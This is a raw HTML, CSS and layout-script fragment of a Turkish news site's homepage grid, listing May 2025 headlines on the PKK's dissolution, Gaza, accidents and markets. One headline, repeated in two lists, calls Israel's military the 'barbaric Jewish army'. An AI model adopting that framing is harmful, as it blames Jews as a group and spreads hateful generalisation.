.tdi_70 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{margin-right:3px}body .tdi_70 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post:last-child{margin-right:0}}}</style><div id=tdi_70 class="td_block_inner">
        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-0 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://tevhidgundemi.com/pkknin-fesih-karari-dunya-basininda-yanki-buldu-turkiyenin-hedeflerini-guclendirebilir/"  rel="bookmark" class="td-image-wrap " title="PKK&#8217;nin fesih kararı dünya basınında yankı buldu: &#8220;Türkiye&#8217;nin hedeflerini güçlendirebilir&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tevhidgundemi.com/wp-content/uploads/2025/05/image-68-696x392.png"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://tevhidgundemi.com/Kategori/tevhid/gundem/" class="td-post-category" >Gündem</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/pkknin-fesih-karari-dunya-basininda-yanki-buldu-turkiyenin-hedeflerini-guclendirebilir/"  rel="bookmark" title="PKK&#8217;nin fesih kararı dünya basınında yankı buldu: &#8220;Türkiye&#8217;nin hedeflerini güçlendirebilir&#8221;">PKK&#8217;nin fesih kararı dünya basınında yankı buldu: &#8220;Türkiye&#8217;nin hedeflerini güçlendirebilir&#8221;</a></h3>                    </div>

                                        
                                            <div class="td-editor-date">
                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-12T11:27:16+03:00" >12 Mayıs 2025</time></span>                                                    </div>
                                    </div>
            </div>
        </div>

        <div class="td-big-grid-flex-scroll-holder">
        <div class="td_module_flex_7 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-1 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://tevhidgundemi.com/pkknin-fesih-karari-ardindan-ak-partiden-ilk-aciklama/"  rel="bookmark" class="td-image-wrap " title="PKK&#8217;nin fesih kararı ardından AKP&#8217;den ilk açıklama" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tevhidgundemi.com/wp-content/uploads/2025/05/image-67-324x400.png"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://tevhidgundemi.com/Kategori/tevhid/gundem/" class="td-post-category" >Gündem</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/pkknin-fesih-karari-ardindan-ak-partiden-ilk-aciklama/"  rel="bookmark" title="PKK&#8217;nin fesih kararı ardından AKP&#8217;den ilk açıklama">PKK&#8217;nin fesih kararı ardından AKP&#8217;den ilk açıklama</a></h3>                    </div>

                                        
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_7 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-2 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://tevhidgundemi.com/suc-orgutunun-lideri-kadin-cikti/"  rel="bookmark" class="td-image-wrap " title="Suç örgütünün lideri kadın çıktı" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tevhidgundemi.com/wp-content/uploads/2025/05/image-66-324x400.png"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://tevhidgundemi.com/Kategori/genel/" class="td-post-category" >Genel</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/suc-orgutunun-lideri-kadin-cikti/"  rel="bookmark" title="Suç örgütünün lideri kadın çıktı">Suç örgütünün lideri kadın çıktı</a></h3>                    </div>

                                        
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_7 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-3 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://tevhidgundemi.com/pkk-fesih-ve-silah-birakma-kararini-acikladi/"  rel="bookmark" class="td-image-wrap " title="PKK fesih ve silah bırakma kararını açıkladı" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tevhidgundemi.com/wp-content/uploads/2025/05/image-65-324x382.png"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://tevhidgundemi.com/Kategori/tevhid/gundem/" class="td-post-category" >Gündem</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/pkk-fesih-ve-silah-birakma-kararini-acikladi/"  rel="bookmark" title="PKK fesih ve silah bırakma kararını açıkladı">PKK fesih ve silah bırakma kararını açıkladı</a></h3>                    </div>

                                        
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_7 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-4 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://tevhidgundemi.com/barbar-yahudi-ordusu-yine-kadinlarin-ve-cocuklarin-sigindigi-okulu-bombaladi-15-kisi-oldu/"  rel="bookmark" class="td-image-wrap " title="Barbar yahudi ordusu yine kadınların ve çocukların sığındığı okulu bombaladı, 15 kişi öldü" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tevhidgundemi.com/wp-content/uploads/2025/05/image-64-324x400.png"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://tevhidgundemi.com/Kategori/dunya/" class="td-post-category" >Dünya</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/barbar-yahudi-ordusu-yine-kadinlarin-ve-cocuklarin-sigindigi-okulu-bombaladi-15-kisi-oldu/"  rel="bookmark" title="Barbar yahudi ordusu yine kadınların ve çocukların sığındığı okulu bombaladı, 15 kişi öldü">Barbar yahudi ordusu yine kadınların ve çocukların sığındığı okulu bombaladı, 15 kişi öldü</a></h3>                    </div>

                                        
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div><div id="tdi_71" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_72  wpb_row td-pb-row" >
<style scoped>.tdi_72,.tdi_72 .tdc-columns{min-height:0}.tdi_72,.tdi_72 .tdc-columns{display:block}.tdi_72 .tdc-columns{width:100%}.tdi_72:before,.tdi_72:after{display:table}</style><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_74{vertical-align:top}.tdi_74>.wpb_wrapper,.tdi_74>.wpb_wrapper>.tdc-elements{display:block}.tdi_74>.wpb_wrapper>.tdc-elements{width:100%}.tdi_74>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_74>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_75 td-pb-border-top td_block_template_4 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_75" >
<style>.td_block_template_4 .td-block-title{font-size:16px;font-weight:400;margin-top:0;margin-bottom:26px;line-height:31px;text-align:left}.td_block_template_4 .td-block-title>*{background-color:var(--td_header_color,#000);color:var(--td_text_header_color,#fff);padding:0 12px;position:relative}.td_block_template_4 .td-block-title>*:before{content:'';position:absolute;top:100%;left:10px;margin:auto;width:0;height:0;border-style:solid;border-width:7px 7px 0 7px;border-color:var(--td_header_color,#000) transparent transparent transparent}@media (max-width:767px){.td_block_template_4 .td-related-title a{margin-right:0;font-size:15px}}.td_block_template_4 .td-related-title a:before{border-color:transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item{background-color:var(--td_theme_color,#4db2ec)}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:var(--td_header_color,var(--td_theme_color,#4db2ec)) transparent transparent transparent!important}@-moz-document url-prefix(){.td_block_template_4 .td-block-title>*{padding-bottom:2px}}.td-theme-wrap .tdi_75 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_75 .td-subcat-item a:hover,.td-theme-wrap .tdi_75 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_75 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_75 .td-subcat-dropdown:hover .td-subcat-more i{color:#00a6d8}.td-theme-wrap .tdi_75 .td-block-title>*:before{border-color:#00a6d8 transparent transparent transparent}.td-theme-wrap .tdi_75 .td-block-title>*{background-color:#00a6d8}.td-theme-wrap .tdi_75 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_75 .td_quote_on_blocks,.td-theme-wrap .tdi_75 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_75 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_75 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_75 .td-instagram-user a{color:#00a6d8}.td-theme-wrap .tdi_75 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_75 .td-load-more-wrap a:hover{background-color:#00a6d8;border-color:#00a6d8}.td-theme-wrap .tdi_75 .td-read-more a,.td-theme-wrap .tdi_75 .td-weather-information:before,.td-theme-wrap .tdi_75 .td-weather-week:before,.td-theme-wrap .tdi_75 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_75 .td-post-category,.td-theme-wrap .tdi_75 .td-post-category:hover{background-color:#00a6d8}.tdi_75{margin-bottom:0px!important;position:relative}</style>
<style>.tdi_75 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_75 .td-image-container{display:none;margin-left:0;margin-right:auto}body .tdi_75 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_75 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_75 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:5px;margin-bottom:5px}.tdi_75 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_75 .td-module-container:before{bottom:-5px}.tdi_75 .td-module-container{padding:0px}.tdi_75 .td-post-vid-time{display:block}.tdi_75 .td-post-category:not(.td-post-extra-category){display:none}.tdi_75 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_75 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_75 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_75 .td-read-more{display:none}.tdi_75 .td-author-date{display:none}.tdi_75 .td-post-author-name{display:none}.tdi_75 .td-post-date,.tdi_75 .td-post-author-name span{display:none;color:#e3382b}.tdi_75 .entry-review-stars{display:none}.tdi_75 .td-icon-star,.tdi_75 .td-icon-star-empty,.tdi_75 .td-icon-star-half{font-size:15px}.tdi_75 .td-module-comments{display:none}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_75 .td-post-category{color:#ffffff}.tdi_75 .td-post-category:hover{color:#ffffff}.tdi_75 .td-module-title a{color:#000000}.tdi_75 .td_module_wrap:hover .td-module-title a{color:#5e5e5e!important}.tdi_75 .td-post-author-name a{color:#000000}.tdi_75 .td-module-meta-info,.tdi_75 .td-next-prev-wrap{text-align:left}.tdi_75 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_75 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_75 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_75 .td-block-title a,.tdi_75 .td-block-title span{font-family:Poppins!important;font-size:14px!important;line-height:2!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_75 .entry-title{font-family:Poppins!important;font-size:15px!important;line-height:1.4!important;font-weight:600!important}.tdi_75 .td-editor-date,.tdi_75 .td-editor-date .td-post-author-name a,.tdi_75 .td-editor-date .entry-date,.tdi_75 .td-module-comments a{font-family:Poppins!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important}html:not([class*='ie']) .tdi_75 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_75 .td-image-container{display:none}.tdi_75 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_75 .td-module-container:before{bottom:-7.5px}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_75 .entry-title{margin:0 0 4px;font-size:12px!important}.tdi_75 .td-editor-date,.tdi_75 .td-editor-date .td-post-author-name a,.tdi_75 .td-editor-date .entry-date,.tdi_75 .td-module-comments a{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_75 .td-image-container{display:none}.tdi_75 .td_module_wrap{padding-bottom:2.5px;margin-bottom:2.5px;padding-bottom:2.5px!important;margin-bottom:2.5px!important}.tdi_75 .td-module-container:before{bottom:-2.5px}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_75 .entry-title{margin:0 0 3px;font-size:11px!important}.tdi_75 .td-block-title a,.tdi_75 .td-block-title span{font-size:12px!important}.tdi_75 .td-editor-date,.tdi_75 .td-editor-date .td-post-author-name a,.tdi_75 .td-editor-date .entry-date,.tdi_75 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_75 .td-image-container{display:none}.tdi_75 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_75 .td-module-container:before{bottom:-10px}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_75 .td-block-title a,.tdi_75 .td-block-title span{font-size:12px!important}}</style>
<div class="tdi_75_rand_style td-element-style"><style>
.tdi_75_rand_style{
background-color:#ffffff !important;
}
 </style></div><script>var block_tdi_75 = new tdBlock();
block_tdi_75.id = "tdi_75";
block_tdi_75.atts = '{"show_com":"none","image_width":"","image_floated":"hidden","meta_padding":"0","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"none","m_padding":"0","f_title_font_family":"702","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","underline_height":"0","f_title_font_weight":"600","show_author":"none","show_date":"none","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_weight":"","modules_divider":"","h_effect":"","title_txt_hover":"#5e5e5e","f_title_font_line_height":"1.4","all_modules_space":"eyJhbGwiOiIxMCIsInBob25lIjoiMjAiLCJsYW5kc2NhcGUiOiIxNSIsInBvcnRyYWl0IjoiNSJ9","category_id":"","sort":"","td_ajax_preloading":"preload","modules_on_row":"","modules_gap":"0","f_meta_font_weight":"500","f_meta_font_transform":"uppercase","f_meta_font_family":"702","f_ex_font_family":"","f_ex_font_weight":"","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","f_btn_font_style":"","btn_title":"View Post","image_size":"","hide_image":"yes","modules_border_color":"","title_txt":"#000000","modules_divider_color":"","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_line_height":"1","f_meta_font_spacing":"0.5","author_txt":"#000000","date_txt":"#e3382b","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgNHB4IiwicG9ydHJhaXQiOiIwIDAgM3B4In0=","custom_title":"Son Geli\u015fmeler","block_template_id":"td_block_template_4","f_header_font_family":"702","f_header_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjEyIn0=","f_header_font_transform":"uppercase","f_header_font_spacing":"1","f_header_font_weight":"600","f_header_font_line_height":"2","header_color":"#00a6d8","ajax_pagination":"","limit":"10","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","image_alignment":"50","image_height":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_75","tdc_css_class":"tdi_75","tdc_css_class_style":"tdi_75_rand_style"}';
block_tdi_75.td_column_number = "1";
block_tdi_75.block_type = "td_flex_block_1";
block_tdi_75.post_count = "10";
block_tdi_75.found_posts = "10792";
block_tdi_75.header_color = "#00a6d8";
block_tdi_75.ajax_pagination_infinite_stop = "";
block_tdi_75.max_num_pages = "1080";
tdBlocksArray.push(block_tdi_75);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Son Gelişmeler</span></h4></div><div id=tdi_75 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/pkknin-fesih-karari-dunya-basininda-yanki-buldu-turkiyenin-hedeflerini-guclendirebilir/"  rel="bookmark" title="PKK&#8217;nin fesih kararı dünya basınında yankı buldu: &#8220;Türkiye&#8217;nin hedeflerini güçlendirebilir&#8221;">PKK&#8217;nin fesih kararı dünya basınında yankı buldu: &#8220;Türkiye&#8217;nin hedeflerini güçlendirebilir&#8221;</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/pkknin-fesih-karari-ardindan-ak-partiden-ilk-aciklama/"  rel="bookmark" title="PKK&#8217;nin fesih kararı ardından AKP&#8217;den ilk açıklama">PKK&#8217;nin fesih kararı ardından AKP&#8217;den ilk açıklama</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/suc-orgutunun-lideri-kadin-cikti/"  rel="bookmark" title="Suç örgütünün lideri kadın çıktı">Suç örgütünün lideri kadın çıktı</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/pkk-fesih-ve-silah-birakma-kararini-acikladi/"  rel="bookmark" title="PKK fesih ve silah bırakma kararını açıkladı">PKK fesih ve silah bırakma kararını açıkladı</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/barbar-yahudi-ordusu-yine-kadinlarin-ve-cocuklarin-sigindigi-okulu-bombaladi-15-kisi-oldu/"  rel="bookmark" title="Barbar yahudi ordusu yine kadınların ve çocukların sığındığı okulu bombaladı, 15 kişi öldü">Barbar yahudi ordusu yine kadınların ve çocukların sığındığı okulu bombaladı, 15 kişi öldü</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/gazzeliler-kassam-komutanlarindan-ihab-ebu-huseyinin-cenazesi-icin-sokaklara-dokuldu/"  rel="bookmark" title="Gazzeliler Kassam komutanlarından İhab Ebu Hüseyin&#8217;in cenazesi için sokaklara döküldü">Gazzeliler Kassam komutanlarından İhab Ebu Hüseyin&#8217;in cenazesi için sokaklara döküldü</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/alman-otomotiv-sektoru-cokuyor-mu-bmw-mercedes-ve-volkswagenin-karinda-buyuk-dusus/"  rel="bookmark" title="Alman otomotiv sektörü çöküyor (mu?): BMW, Mercedes ve Volkswagen&#8217;in kârında büyük düşüş">Alman otomotiv sektörü çöküyor (mu?): BMW, Mercedes ve Volkswagen&#8217;in kârında büyük düşüş</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/canakkaledeki-feci-kazada-olenlerin-sayisi-8e-yukseldi/"  rel="bookmark" title="Çanakkale’deki feci kazada ölenlerin sayısı 8&#8217;e yükseldi">Çanakkale’deki feci kazada ölenlerin sayısı 8&#8217;e yükseldi</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/haramiderede-metrobus-kazasi-bir-olu-48-yarali/"  rel="bookmark" title="Haramidere&#8217;de Metrobüs kazası: Bir ölü, 48 yaralı">Haramidere&#8217;de Metrobüs kazası: Bir ölü, 48 yaralı</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/turkiyede-gram-altin-fiyati-nasil-belirleniyor/"  rel="bookmark" title="Türkiye&#8217;de gram altın fiyatı nasıl belirleniyor?">Türkiye&#8217;de gram altın fiyatı nasıl belirleniyor?</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_77{vertical-align:baseline}.tdi_77>.wpb_wrapper,.tdi_77>.wpb_wrapper>.tdc-elements{display:block}.tdi_77>.wpb_wrapper>.tdc-elements{width:100%}.tdi_77>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_77>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_78 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_78" >
<style>.tdi_78 .td-block-title>*{color:#000000!important}.tdi_78 .td-block-title>*:before,.tdi_78 .td-block-title>*:after{background-color:#00a6d8!important}.tdi_78{margin-bottom:0px!important}</style>
